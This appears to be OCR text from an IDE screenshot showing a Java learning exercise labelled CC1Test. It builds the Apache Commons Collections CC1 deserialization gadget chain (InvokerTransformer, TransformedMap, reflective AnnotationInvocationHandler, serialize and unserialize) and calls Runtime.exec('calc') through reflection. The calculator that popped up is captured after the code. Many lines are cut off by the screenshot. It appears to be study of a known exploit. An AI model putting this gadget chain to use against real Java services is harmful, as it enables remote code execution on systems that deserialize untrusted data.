 5
6 // InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"cal
7 // HashMap<Object,Object> map = new HashMap<>();
8 // map.put("key","wozhenshuai");
9 // Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
0 //
1 // //反射获取链首
2 // Class clazz = Class.forName("sun.reflect.annotation.Annotatio
3 // Constructor annotationInvocationHandlerConstructor = clazz.ge ass);
4 // annotationInvocationHandlerConstructor.setAccessible(true);
5 // Object o = annotationInvocationHandlerConstructor.newInstance
6 // serialize(o);
7 // unserialize("ser.bin");
8
9
0 //普通反射进行Runtime
1 Class c = Runtime.class;
2 Method m = c.getMethod( name: "exec", String.class);
3 m.invoke(Runtime.getRuntime(), ...args: "calc");
4
5
6 }
7
8
9 // 序列化
0 public static void serialize(Object obj) throws Exception { 0个用法
1 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputS
2 oos.writeObject(obj);
3 }
行 CC1Test ×
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =